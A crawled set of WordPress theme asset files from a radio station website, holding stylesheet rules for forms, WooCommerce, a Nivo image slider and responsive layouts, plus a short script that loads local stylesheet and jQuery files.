.skill-bar-percent { position:absolute; right:0; top:0; font-size:15px; height:35px; line-height:35px; color:#444444;}
.skill { width:46.98%; float:left;}
.skill-bar { margin:60px 0 0 0;}
.skill-bg{ width:100%; background-color:#444444;}

/* = Contact Form css
-------------------------------------------------------------- */
.wpcf7{ margin:0; padding:0; font:15px 'Roboto'; color:#444444;}
.wpcf7 form{ margin:0; padding:0;}
.wpcf7 form span.last{ float:none !important;}
.wpcf7 form input[type="url"], .wpcf7 form input[type="date"], .wpcf7 form select{ border:1px solid #cccccc; padding:5px 3px; margin-top:10px; font:13px arial; color:#444444;}
.wpcf7 form input[type="checkbox"], .wpcf7 form input[type="radio"], .wpcf7 form input[type="file"]{ margin-top:10px; padding:0;}
span.wpcf7-list-item{ margin:0 15px 0 0 !important;}
#contactform_main input[type=text], #contactform_main input[type=email], #contactform_main input[type=tel], #contactform_main input[type=url], #contactform_main textarea{width:40%; border:1px solid #cccccc; padding:15px; float:left; margin:0 8px 8px 0; color:#444444;}   
#contactform_main textarea{ width:85.6%; margin-right:0; height:130px;} 
#contactform_main span.capcode{ float:left; padding:13px; padding:13px; margin:0 8px 8px 0;}   
#contactform_main input[type=submit], .wpcf7 form input[type="submit"] { font:700 16px/24px 'Roboto'; text-transform:uppercase; cursor:pointer; transition:all 0.5s ease 0s; -o-transition:all 0.5s ease 0s; -moz-transition:all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s; border-radius:4px; margin-top:20px;}
.wpcf7 form input[type="text"], .wpcf7 form input[type="email"], .wpcf7 form input[type="tel"], .wpcf7 form textarea{ border:1px solid #cccccc; padding:15px; margin:0 8px 8px 0; color:#444444;}
.wpcf7 form textarea{ margin-right:0; height:130px;} 

/*Reservation form css*/
#reservation_form input[type=text], #reservation_form input[type=email], #reservation_form input[type=tel], #reservation_form textarea,.wpcf7 form input[type="text"], .wpcf7 form input[type="email"], .wpcf7 form input[type="tel"], .wpcf7 form textarea{ width:90%; border:1px solid #1b273d; color:#444444; padding:10px 15px; }
#reservation_form p, .wpcf7 form{ margin-bottom:6px;}
#reservation_form input[type=submit], .wpcf7 form input[type="submit"] { font:400 20px/24px 'Roboto'; text-transform:uppercase; cursor:pointer; width:100%; }

iframe{ width:100%;}
.contact_left{ float:left; width:65%; }
.contact_right{ float:right; width:30%;}
.contact_right h3{ /*margin-bottom:15px;*/}
.post-title{ margin-bottom:0px; font-weight:400; line-height:25px;}
.post-title a{ color:#444444; transition:all 0.6s ease 0s; -o-transition:all 0.6s ease 0s; -moz-transition:all 0.6s ease 0s; -webkit-transition:all 0.6s ease 0s;}

.blog-post-repeat .postmeta{ border-bottom:1px solid #cccccc; margin-bottom:15px;}
p.read-more a{font:600 12px/22px 'Roboto';background-color:#444444; color:#ffffff; text-align:center; padding:5px 15px;  display:inline-block; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; transition:all 0.5s ease 0s; -o-transition:all 0.5s ease 0s; -moz-transition:all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s;}
p.read-more a:hover { background-color:#10da60; color:#ffffff;}
.blog-post-repeat .post-thumb img{ float:left; margin-right:15px; margin-bottom:15px; height:auto;}
.blog-post-repeat .post-date{display:none;}

/*default css*/
.error_msg{padding:10px; background:#5747cb; color:#ffffff; border:1px #5747cb solid; margin:15px 0;}
.success_msg{padding:10px; background:#5747cb; color:#070; border:1px #5747cb solid; margin:15px 0;}
.spacer20{height:20px; clear:both;}
.pagination{display:table; clear:both;}
.pagination ul{list-style:none; margin:20px 0;}
.pagination ul li{display:inline; float:left; margin-right:5px;}
.pagination ul li span, .pagination ul li a{background:#444444; color:#ffffff; padding:5px 10px; display:inline-block;}
.pagination ul li .current, .pagination ul li a:hover{background:#10da60; color:#ffffff;}
article.tag-sticky-2{background:#f6f6f6; padding:10px;}

h1.entry-title{font-weight:600; font-size:30px; text-transform:uppercase; padding-bottom:15px; margin-bottom:30px; position:relative;}
h1.entry-title::after{ content:""; position:absolute; width:50px; height:2px; background-color:#25292c; bottom:0; left:0; right:0; }

article p{margin:0 0 20px 0;}

.post-date{display:inline;}
.post-comment{display:inline;}
.post-categories{display:inline;}
.post-tags{display:inline;}
form.search-form{margin-bottom:20px;}
input.search-field, .post-password-form input[type=password], .wpcf7 form input[type="submit"]{border:1px #ffffff solid; padding:7px 15px;}
input.search-submit, .post-password-form input[type=submit], .wpcf7 form input[type="submit"]{border:none; color:#ffffff; padding:7px 15px; cursor:pointer; }

.nav-previous{float:left; margin-top:10px; margin-bottom:10px;}
.nav-next{float:right; margin-top:10px; margin-bottom:10px;}
nav.post-navigation{padding:10px 0 20px;}
.comment-list, ol.comment-list{list-style:none; margin-left:0; margin-top:20px; margin-bottom:20px;}
.comment-list ul, ol.comment-list ul{list-style:none;}
.comment-list li.comment{margin-top:20px;}
.comment-list .comment-content h1, .comment-list .comment-content h2, .comment-list .comment-content h3, .comment-list .comment-content h4, .comment-list .comment-content h5, .comment-list .comment-content h6{margin-top:15px;}

.customtab{ margin-top:0px;}

/* Text meant only for screen readers. */
.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;	height: 1px;width: 1px;	overflow: hidden;}
.screen-reader-text:focus {	background-color:#f1f1f1; border-radius:3px; box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);	clip:auto !important; color:#21759b;	display:block; font-size:14px; font-size:0.875rem; font-weight:bold; height:auto; left:5px;	line-height:normal; padding:15px 23px 14px; text-decoration:none;	top:5px; width:auto; z-index:100000; /* Above WP toolbar. */}

/* woocommerce CSS
================================================*/
a.added_to_cart{background:#444444; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#10da60; color:#ffffff;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto'; color:#10da60;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ font-family:'Roboto'; color:#10da60;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

.woocommerceright{float:left;}
.woocommerceleft{float:right;}
.woocommercesitefull{ width:100%;}

/*post nav css*/
.post-nav{ clear:left; margin-top:40px;}
.prev-page, .next-page{ margin:0; padding:0;}
.prev-page a{ float:left;}
.next-page a{ float:right;}
.prev-page a, .next-page a{background-color:#515151; padding:5px 10px; color:#ffffff; font:15px 'Roboto';}
.prev-page a:hover, .next-page a:hover{ color:#ffffff; background-color:#34c6f6;}
.singleright { float:left; }
.singleleft { float:right; }
/*back to top css*/
#top{ position:relative;}
#back-top {	position: fixed; bottom: 15px; right:25px;}
#back-top a {width:64px; display: block; text-align: center; font: 11px/100% Arial, Helvetica, sans-serif;text-transform: uppercase; text-decoration: none;color: #bbb;/* background color transition */ -webkit-transition:1s; -moz-transition:1s; transition:1s;}
#back-top span {width:64px;height:62px;	display: block;	margin-bottom: 7px;	background: url(images/up-arrow.png) no-repeat center center;/* background color transition */ -webkit-transition:1s; -moz-transition:1s; transition:1s; opacity:0.5;}
.slider-main{ min-height:498px; position:relative; background:url(images/loading.gif) no-repeat center center #fff;}
.boxlayout{ width:1210px; margin:0 auto; box-shadow:0 5px 10px #000}
.boxlayout .container{ padding:0 20px;}

--- FILE ---
content_type: text/css
request_url: https://www.winyradio.com/wp-content/themes/fincorp-pro/css/nivo-slider.css?ver=6.9
body_size: 1008
content:
/*
 * jQuery Nivo Slider v3.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2012, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
 
/* The Nivo Slider styles */

.slider-main
{
	position:relative;
}
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:9;
	cursor:pointer;
}
a.nivo-prevNav {
	left:0px;
	background-position:-57px 0;
	border-radius:0 5px 5px 0;
}
a.nivo-nextNav {
	right:0px;
	background-position:-41px 0 !important;
	border-radius:5px 0 0 5px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
	text-align:left; 
	right:auto;
	padding:0;
	position: absolute;
    width:100%;
	bottom:5%;
	z-index:9;
	text-align:center;
}
.nivo-controlNav a {
	cursor:pointer;
    border: 0 none;
    display:inline-block;	
    height:12px;
    margin:0 5px 0 0;
    text-indent: -9999px;
    width:12px;
	border-radius:15px;
	-moz-border-radius:15px;
	-webkit-border-radius:15px;
	-o-border-radius:15px;
}
.nivo-controlNav a.active { 
	font-weight:bold;

}

.nivo-directionNav a {
    border: 0 none;
    display: block;
    height: 43px;   
    text-indent: -9999px;
    transition: all 200ms ease-in-out 0s;
    width: 43px;
	background:url(../images/slide-nav.png) no-repeat left top;
	background-color:rgba(0,0,0,0.7);
}

.slider-main:hover .nivo-directionNav a {
    opacity: 0.8;
}

/* Caption styles */
.nivo-caption {
	position:absolute;
	left:7%;	
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
	color:#fff;
	z-index:8;	
	overflow: hidden;	
	width:35%; 
	bottom:22%;
	text-align:left;
	padding:25px 0;
	 }

.nivo-caption h2{ font:700 40px/50px 'Montserrat'; color:#2b2a2a; margin:0 0 15px 0; text-transform:uppercase; }
.nivo-caption p{ font:400 14px/22px 'Roboto'; margin-bottom:20px; color:#282828; }

--- FILE ---
content_type: text/css
request_url: https://www.winyradio.com/wp-content/themes/fincorp-pro/css/responsive.css?ver=6.9
body_size: 2531
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
	
.header-top{ text-align:center; line-height:25px; padding:10px 0;}
.left, .right{ float:none !important; text-align:center !important; display:block;}
.header-top .left span { margin-right:0; display:block;}
.header-top .right { padding:5px 0;}
.header-top .right .social-icons a { width:30px; height:30px; line-height:30px;}
.boxlayout{ width:auto; margin:0 20px; box-sizing:border-box;}
.container { width:auto; padding:0 20px;}
.header{ padding:20px 0 10px; position:relative; top:0; text-align:center; border-bottom:none;}
.header-inner { width:95%; text-align:center;}
.headerinfo{ padding:10px 0;}
.logo{ width:auto; float:none; text-align:center; padding:0 0 20px;}
.header_right{ width:100%; float:none; padding:0;}
.right-box, .right-box.last { width:auto; float:none; margin-right:0;}
.right-box .fa { margin-bottom:20px; float:none;}
.bx-text { display:inline-block; float:none; text-align:left; width:auto;}
.searchbar { display:none;}
#navigation { position:relative;}
.getquote { display:none;}
blockquote { background-position:0 top; padding-left:35px !important; padding-top:10px !important;}

/*slider css*/
#slider .nivo-controlNav{ display:none;}
#slider .nivo-caption{ width:74%; left:13%; bottom:34%; padding:10px; text-align:center;}
#slider .nivo-caption p{ display:none;}
#slider .nivo-caption h2{ font-size:16px; line-height:18px; text-align:center; margin-bottom:0;}
#slider .nivo-caption a.button, #slider .nivo-caption a.buttonabout { display:none;}
h2.section_title{ font-size:25px !important; width:100%; margin-bottom:10px;}
h1.entry-title { font-size:25px;}
.we-are h2.section_title { width:auto;}
.we-are p { width:auto;}
.we-are-box, .services-box, .counter-box { float:none; margin-right:0; width:auto;}
.teammember-list { float:none; margin-right:0; width:auto;}
#clienttestiminials .item { padding:15px 10px;}
.news-box{ width:auto; margin-right:0;}
.news-box.last { margin-top:0;}
.news-box .news-thumb{ width:auto; height:auto;}
.news-box .news-thumb img { width:100%; height:auto;}
.postmeta, .entry-meta {font-size:12px;}

/*coloumn css*/ 
.one_half, .one_third, .two_third, .one_fourth, .three_fourth, .one_fifth, .four_fifth, .services-col, .services-wrap .one_third, #wrapperthree .one_half{float:none !important; width:100% !important; margin:0 0 30px !important;}
.innerbanner{ height:auto;}

/*Extra css */
.fourcol .entry{ width:auto !important;}
.tabs-wrapper ul.tabs li a{ padding:10px 14px}
.cols-3 .social-icons a{ display:inline-block; width:35px; height:35px; line-height:35px;}

/*sidebar css*/
#sidebar{ width:100%; float:none;}
.sidebar-left{ float:none !important; width:100%;}
.flotRight{ float:none !important;}
#sidebar .services-col .services-content{ padding:8% 11.5%;}
#sidebar #contactform_main input[type=text], #sidebar #contactform_main input[type=email], #sidebar #contactform_main input[type=tel],#sidebar #contactform_main input[type=url], #sidebar #contactform_main textarea{width:85%; }
#sidebar .search-form input.search-submit, #sidebar .search-form input.search-field { margin-top:20px;}
.testimonials-wrap h2.section_title{ margin-bottom:10px; font-size:20px;}
.testimonials-wrap .owl-prev{ right:11%;}

/*footer css */
.cols-3 ul li { padding-right:0px; width:100%;}
.cols-3{ width:100% !important; float:none; margin:5% 0 10% 0;}
.contactdetail .fa { margin-right:10px;}
.sign-left, .sign-right { width:100%; float:none; text-align:center;}
.sign-left { margin-bottom:15px;}
.copyright-inner { width:95%;}
.copyright-txt { margin-bottom:10px;}
.copyright-txt, .designby { text-align:center; float:none;}
.copyright-menu ul li { float:none;}
/* --------- Pages ------- */
.content-area{ width:auto; margin:0; padding:20px;}
.site-main{ width:auto; margin:0; padding:0; float:none;}
.contact_left, .contact_right{ float:none; width:100%; margin-bottom:10%;}

#contactform_main input[type="text"], #contactform_main input[type="email"], #contactform_main input[type="tel"], #contactform_main input[type="url"], #contactform_main textarea{width:90%;}

/*custom css*/
.searchbox{ width:100%; padding-left:0;}
.item{padding-left:0; width:auto;}
ol.nav-numbers{ display:none;}
#testimonials ul li .tm_description p{ text-align:left;}
#back-top { right:5px; z-index:99;}
}

@media screen and (min-width:300px) and (max-width: 480px){
.say_thumb{ float:none; position:inherit; left:0; display:table; margin:0 auto; width:auto;}
.blog-post-repeat .post-thumb img{ float:none; margin-right:0; width:100%; height:100%;}
.slider-main{ min-height:110px; height:auto;}
.nivo-directionNav a{ top:30%;}
.fivecol .entry{ width:auto !important}
}
@media screen and (min-width:481px) and (max-width: 767px){
.container, .content-area{ width:400px; margin:0 auto;}
.slider-main{ height:auto; min-height:200px;}
.nivo-caption{ left:12%;}
}
@media screen and (min-width:420px) and (max-width: 480px){
.nivo-caption h2{ font-size:26px !important; line-height:32px !important;}
.fourcol .entry{ left:6% !important;}
}

/* Mobile Landscape View */
@media screen and (min-width:481px) and (max-width: 767px){	
.headertop .left{ float:left;}
.headertop .right{ float:right;}
.headertop{ padding-bottom:0;}
/*slider css*/
.nivo-caption{ width:75%; left:13%; bottom:10% !important;}
.nivo-caption h2{ font-size:30px !important; line-height:35px !important; margin-bottom:10px !important; } 
.nivo-caption p{ display:block !important; line-height:18px;}
.nivo-caption, .nivo-controlNav{ display:block !important;}
h2.section_title{font-size:30px !important}	
}
@media screen and (min-width:481px) and (max-width: 615px){
.nivo-caption{ width:70%; bottom:10%; left:15%;}
.nivo-caption h2{ font-size:24px !important;}
}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
.container { width:auto; padding:0 20px;}
.boxlayout{ width:auto; margin:0 20px; box-sizing:border-box;}
.content-area{ width:auto; margin:0; padding:20px 20px;}
.testimonials-wrap .owl-prev{ right:4.5%;}
.cols-3 h5{ font-size:16px !important;}
#sidebar{ width:30%;}
.site-main{ width:65%;}
.slider-main{ min-height:260px; height:auto;}
.innerbanner{ height:auto;}
/*custom  css*/
.BlogPost{ min-height:250px;}
.recent-post h6{ padding-top:7px;}
ol.nav-numbers{ bottom:10%;}
.sidebar-left{ float:left !important; width:30%;}
.sidebar-left #sidebar{ width:100%;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.left, .right{ display:inline-block;}
.header-top .right { padding:0px;}
.header{ padding:0; position:relative; top:0; border-bottom:none;}
.header-inner { width:95%;}
.logo{ float:none; text-align:center; width:100%;}
.header_right{ float:none; width:100%; padding:15px 0; text-align:center;}
.right-box { width:36%;}
.searchbar { width:25%;}
.searchbar .search-form .search-submit { top:68%;}
.headerinfo{ padding-bottom:10px;}
.getquote { display:none;}
.nivo-caption{ width:60% ; left:10%; bottom:15%;}
.nivo-controlNav{ bottom:0;}
.nivoSlider .nivo-caption h2 { font-size:25px; margin-bottom:10px; line-height:35px;}
.nivoSlider .nivo-caption p { margin-bottom:5px;}
.we-are h2.section_title { width:60%;}
.we-are p { width:75%;}
.we-are-box { margin-right:25px; padding-left:10px; padding-right:10px;}
.services-box { width:23%; margin-right:19px;}
.services-box .ser-content { padding:20px 15px 60px;}
.two-column .one_half h2 { font-size:22px;}
.counter-box { margin-right:19px;}
.counter-box h5 { font-size:13px;}
.teammember-list { width:48%; margin-right:29px;}
.teammember-list:nth-child(2n+3) { margin-right:0;}
.news-box{ width:32%; margin-right:14px;}
.news-box.last { margin-top:0;}
.news-box .news-thumb{ width:auto; height:auto;}
.news-box .news-thumb img { width:100%; height:auto;}
.news-box h6 { font-size:14px; line-height:20px;}
.post-author { margin-bottom:5px;}
.post-coments { padding-left:0; margin-top:5px;}
.fourcol .entry{ width:243px !important;}
.cols-3 { font-size:12px; width:48%; margin-right:29px;}
.cols-3:nth-child(2n+2) { margin-right:0;}
.cols-3 ul li { width:100%; padding-right:0px;}
.cols-3 .social-icons a { width:28px; height:28px; line-height:28px; margin-right:5px; display:inline-block;}
.copyright-inner { width:95%;}
.copyright-txt, .designby { width:auto; display:inline-block; margin:5px 0;}
h2.section_title { margin-bottom:20px;}
}

@media screen and (min-width:768px) and (max-width: 868px){
.nivo-caption{ width:80%; left:10%;}
}

@media screen and (max-width:1169px) and (min-width:980px) { 
html{overflow-x:hidden; }
.header-inner { width:auto; padding:0 20px;}
.header_right{ width:70%;}
.right-box { width:34%;}
.bx-text { width:69%;}
.searchbar { width:23%; float:right;}
.searchbar .search-form .search-submit {right:18px;}
.we-are h2.section_title { width:45%;}
.we-are-box { margin-right:15px;}
.we-are-box h2, .services-box h3 { font-size:19px;}
.services-box { margin-right:17px;}
.counter-box { margin-right:25px;}
.news-box { margin-right:18px; width:32%;}
.fourcol .entry{ width:337px !important}
.nivo-caption{ width:70%; left:10%; bottom:12%;}
#footer-wrapper, .cols-3 ul li a { font-size:12px;}
.cols-3 { width:23%; margin-right:26px;}
.cols-3.widget-column-4 { margin-right:0;}
.cols-3 .social-icons a { width:35px; height:35px; line-height:35px;}
.copyright-inner { width:95%;}
}

@media screen and (max-width: 980px){	
section{ padding:40px 0;}
#navigation { background-color:#ffffff !important; padding:0px 0 20px; position:relative;}
.toggleMenu{display: block;}
#navigation .sitenav{float:none; margin:0; top:0; position:relative; overflow-x:hidden; width:100%;}
#navigation .sitenav ul{color:#ffffff; font-size:13px !important; width:100% !important; float:none !important; margin:0; background-color:#25292c; overflow:hidden;}
#navigation .sitenav ul li{ display:block; float:none; text-align:left;}
#navigation .sitenav ul li a{ display:block; text-align:left; padding:5px 15px; color:#ffffff;}
#navigation .sitenav ul li a:hover{color:#5747cb !important;}
#navigation .sitenav ul li ul, #navigation .sitenav ul li ul ul{ display:block !important; padding:0;}
#navigation .sitenav ul li ul li a:before{content:"\00BB \00a0"; top:5px;}
#navigation .sitenav ul li ul li{ border-bottom:1px solid transparent!important; border-right:none;}
#navigation .sitenav ul li ul li ul li a{padding-left:30px !important;}
#navigation .sitenav ul li ul li ul li ul li a{padding-left:40px !important;}
#navigation .sitenav ul li:hover > ul{ background:none !important;}
#navigation .sitenav ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding-top:0;}
.sitenav ul li:hover ul li ul, .sitenav ul li:hover ul li:hover > ul, .sitenav ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.sitenav ul li:hover ul li:hover ul, .sitenav ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.sitenav ul li a::after { background:none !important;}
.header_right .sitenav ul li.current_page_item a { border:none; color:#ffffff;}
.logo img{ height:auto;}
.innerbanner{ height:auto;}
.header_right{ width:100%}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.winyradio.com/wp-content/themes/fincorp-pro/testimonialsrotator/js/bootstrap.js?ver=6.9
body_size: 423
content:
/*
*************************************************

	SEBASTIAN NITU
	baseDemo Bootstrapping

	Created by Sebastian Nitu
	http://www.sebnitu.com

*************************************************
*/

/*-------------------------------------------
	Save Global Variables
---------------------------------------------*/

// Get the URL to this script directory
var scripts = document.getElementsByTagName('script');
var lastScript = scripts[scripts.length-1];
var myScript = lastScript.src;
var myScriptSrc = myScript.replace(/bootstrap.js/, '');

/*-------------------------------------------
	File Includes
---------------------------------------------*/

// Include baseDemo styles
document.write(unescape('%3Clink rel="stylesheet" type="text/html" media="all" href="' + myScriptSrc + 'bd.styles.css"%3E'));
// Check if jQuery exists and include local version if not
!window.jQuery && document.write(unescape('%3Cscript src="' + myScriptSrc + 'bd.jquery.min.js"%3E%3C/script%3E'));
// Included baseDemo JavaScript
//document.write(unescape('%3Cscript src="' + myScriptSrc + 'bd.ui.js"%3E%3C/script%3E'));
// Mobile viewport optimized
document.write(unescape('%3Cmeta name="viewport" content="width=device-width, initial-scale=1.0"%3E'));

/*-------------------------------------------
	Fin
---------------------------------------------*/